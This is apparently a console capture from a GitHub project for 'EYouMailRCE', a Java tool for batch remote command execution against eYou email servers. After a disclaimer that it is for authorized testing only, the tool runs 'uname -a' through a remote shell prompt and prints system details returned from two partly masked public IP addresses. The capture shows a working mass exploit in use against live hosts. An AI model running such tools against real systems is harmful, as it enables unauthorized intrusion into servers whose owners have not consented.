 管理员: C:\Windows\System32\cmd.exe
D:\Desgin\Github\EYouMailRCE>java -jar EYouMailRCE.jar
EYouMailRCE / 亿邮电子邮件系统批量远程命令执行
Code By:Tas9er @Github:https://github.com/Tas9er/EYouMailRCE
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
Shell>uname -a
http://120.133.
Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux
http://60.31.
Linux mail 2.6.18-194.el5PAE #1 SMP Tue Mar 16 22:00:21 EDT 2010 i686 i686 i386 GNU/Linux
D:\Desgin\Github\EYouMailRCE>
英 简